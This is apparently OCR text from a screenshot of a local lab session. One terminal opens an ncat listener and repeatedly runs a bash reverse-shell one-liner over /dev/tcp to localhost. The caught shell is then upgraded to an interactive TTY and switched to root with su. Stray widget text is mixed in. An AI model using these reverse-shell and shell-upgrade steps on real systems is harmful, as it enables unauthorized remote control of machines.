 nikto
root@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ cd Desktop/
tomas@ubuntu:~/Desktop$ cd v2ray/
tomas@ubuntu:~/Desktop/v2ray$ ncat -nvlp 6666
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to u
se a permanent one.
Ncat: SHA-1 fingerprint: 56C6 4C20 B2A2 0146 0E8B A223 137A 90C0 E650 DD74
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:35122.
tomas@ubuntu:~$ su -
su -
su: must be run from a terminal
tomas@ubuntu:~$ script /dev/null
script /dev/null
Script started, file is /dev/null
tomas@ubuntu:~$ ^Z
[1]+  Stopped                 ncat -nvlp 6666
tomas@ubuntu:~/Desktop/v2ray$ stty raw -echo
tomas@ubuntu:~/Desktop/v2ray$ ncat -nvlp 6666
tomas@ubuntu:~$ su -
Password:
root@ubuntu:~# ls -la
total 72
drwx------  8 root root  4096 Jun 23 20:48 .
drwxr-xr-x 25 root root  4096 Jul 11 02:03 ..
-rw-------  1 root root  4826 Jul 20 06:40 .bash_history
-rw-r--r--  1 root root  3106 Apr  9  2018 .bashrc
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
bash: connect: Connection refused
bash: /dev/tcp/127.0.0.1/6666: Connection refused
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
^Ctomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
^Ctomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
^Ctomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
计...
当前本地时
2020-
今日倒计时
2 小时